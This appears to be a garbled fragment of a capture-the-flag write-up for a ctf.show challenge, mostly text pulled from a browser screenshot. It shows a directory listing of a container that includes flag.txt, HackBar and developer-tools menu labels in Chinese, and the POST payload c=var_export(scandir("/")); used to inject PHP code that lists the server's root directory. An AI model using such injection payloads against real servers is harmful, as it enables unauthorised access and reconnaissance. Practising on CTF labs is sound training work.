 array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 => 'dev', 5 => 'etc', 6 => 'flag.txt', 7 => 'home', 8 => 'lib', 9 => 'media', 10 => 'mnt', 11 => 'opt', 12 => 'proc', 13 => 'root', 14 => 'run', 15 =
'sbin', 16 => 'srv', 17 => 'sys', 18 => 'tmp', 19 => 'usr', 20 => 'var', )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://0e15f3fd-1727-42e5-bc40-ac8d1153ea67.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=var_export(scandir("/"));